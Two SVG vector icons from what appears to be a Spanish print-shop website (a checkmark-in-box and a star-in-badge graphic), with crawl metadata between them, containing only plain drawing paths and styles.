<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"><circle cx="60.681" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-13" serif:id="Layer 1"><path d="M82.5,33.831l-53.667,0l0,52.666l59.334,0l0,-35.333" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M96.833,32.831l-39.333,35l-11.667,-10.667" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg
body_size: 1473
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 123 123" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-miterlimit:10;"><g id="Layer-1" serif:id="Layer 1"><path d="M17.096,57.644c2.038,-22.422 20.887,-39.987 43.838,-39.987c23.125,0 42.084,17.828 43.883,40.488" style="fill:none;stroke:#666;stroke-width:2.96px;"/><path d="M104.799,65.431c-1.905,22.554 -20.816,40.269 -43.865,40.269c-22.793,0 -41.537,-17.323 -43.792,-39.52" style="fill:none;stroke:#666;stroke-width:2.96px;"/><path d="M60.879,31.662l9.148,18.532l20.451,2.972l-14.798,14.425l3.492,20.369l-18.293,-9.618l-18.292,9.618l3.494,-20.369l-14.8,-14.425l20.453,-2.972l9.145,-18.532Z" style="fill:none;stroke:#666;stroke-width:2.96px;stroke-linejoin:round;"/><path d="M56.7,4.8c1.134,-1.189 2.704,-1.861 4.347,-1.861c1.642,0 3.213,0.672 4.347,1.861l5.916,6.201c0.761,0.798 1.727,1.371 2.792,1.656c1.065,0.285 2.188,0.272 3.246,-0.038l8.225,-2.412c1.576,-0.463 3.272,-0.259 4.695,0.562c1.422,0.821 2.446,2.189 2.834,3.785l2.023,8.329c0.26,1.071 0.81,2.05 1.59,2.83c0.78,0.779 1.759,1.329 2.83,1.59l8.329,2.023c1.596,0.387 2.964,1.412 3.785,2.834c0.821,1.422 1.024,3.119 0.562,4.695l-2.412,8.224c-0.311,1.058 -0.324,2.181 -0.038,3.246c0.285,1.065 0.858,2.031 1.656,2.792l6.201,5.917c1.188,1.134 1.861,2.704 1.861,4.347c0,1.642 -0.673,3.213 -1.861,4.347l-6.201,5.916c-0.798,0.761 -1.371,1.727 -1.656,2.792c-0.286,1.065 -0.273,2.188 0.038,3.246l2.412,8.225c0.462,1.576 0.259,3.272 -0.562,4.695c-0.821,1.422 -2.189,2.446 -3.785,2.834l-8.329,2.023c-1.071,0.26 -2.05,0.811 -2.83,1.59c-0.78,0.78 -1.33,1.759 -1.59,2.83l-2.023,8.329c-0.388,1.596 -1.412,2.964 -2.834,3.785c-1.423,0.821 -3.119,1.024 -4.695,0.562l-8.225,-2.412c-1.058,-0.311 -2.181,-0.324 -3.246,-0.038c-1.065,0.285 -2.031,0.858 -2.792,1.656l-5.916,6.201c-1.134,1.188 -2.705,1.861 -4.347,1.861c-1.643,0 -3.213,-0.673 -4.347,-1.861l-5.917,-6.201c-0.761,-0.798 -1.727,-1.371 -2.792,-1.656c-1.065,-0.286 -2.188,-0.273 -3.246,0.038l-8.224,2.412c-1.576,0.462 -3.273,0.259 -4.695,-0.562c-1.422,-0.821 -2.447,-2.189 -2.834,-3.785l-2.024,-8.329c-0.26,-1.071 -0.81,-2.05 -1.589,-2.83c-0.78,-0.779 -1.759,-1.33 -2.831,-1.59l-8.328,-2.023c-1.596,-0.388 -2.964,-1.412 -3.785,-2.834c-0.822,-1.423 -1.025,-3.119 -0.562,-4.695l2.412,-8.225c0.31,-1.058 0.323,-2.181 0.038,-3.246c-0.285,-1.065 -0.858,-2.031 -1.656,-2.792l-6.201,-5.916c-1.189,-1.134 -1.861,-2.705 -1.861,-4.347c0,-1.643 0.672,-3.213 1.861,-4.347l6.201,-5.917c0.798,-0.761 1.371,-1.727 1.656,-2.792c0.285,-1.065 0.272,-2.188 -0.038,-3.246l-2.412,-8.224c-0.463,-1.576 -0.26,-3.273 0.562,-4.695c0.821,-1.422 2.189,-2.447 3.785,-2.834l8.328,-2.023c1.072,-0.261 2.051,-0.811 2.831,-1.59c0.779,-0.78 1.329,-1.759 1.589,-2.83l2.024,-8.329c0.387,-1.596 1.412,-2.964 2.834,-3.785c1.422,-0.821 3.119,-1.025 4.695,-0.562l8.224,2.412c1.058,0.31 2.181,0.323 3.246,0.038c1.065,-0.285 2.031,-0.858 2.792,-1.656l5.917,-6.201Z" style="fill:none;stroke:#666;stroke-width:2.96px;stroke-linejoin:round;stroke-miterlimit:1.5;"/></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"></g><g id="Layer-13" serif:id="Layer 1"></g></svg>